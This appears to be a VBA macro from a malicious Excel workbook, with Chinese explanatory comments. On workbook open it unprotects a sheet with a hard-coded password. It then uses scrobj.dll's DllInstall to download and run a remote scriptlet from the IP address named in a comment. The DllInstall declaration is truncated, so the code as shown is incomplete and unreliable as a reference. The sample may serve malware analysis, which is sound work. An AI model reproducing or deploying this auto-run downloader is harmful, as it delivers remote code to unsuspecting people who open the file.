 Attribute VB_Name = "ThisWorkbook"
Attribute VB_Base = "0{00020819-0000-0000-C000-000000000046}"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = True
Attribute VB_TemplateDerived = False
Attribute VB_Customizable = True
Private Declare PtrSafe Function DllInstall Lib "scrobj.dll" (ByVal bInstall
'通过 scrobj.dll 下载并运行 sct 文件
'X100 为链接 http://45.153.184.67/window.sct
Sub xxxxxxxxxxxx()
    DllInstall False, ByVal StrPtr(Sheet1.Range("X100").Value)
End Sub
'使用密码 nhc_gover 取消文档的受保护状态
'调用函数 xxxxxxxxxxxx
Sub BBBBBBBBBBBBBBBBB()
    Sheet1.Unprotect "nhc_gover"
    xxxxxxxxxxxx
End Sub
'调用函数 BBBBBBBBBBBBBBBBB
Sub Workbook_Open()
    BBBBBBBBBBBBBBBBB
End Sub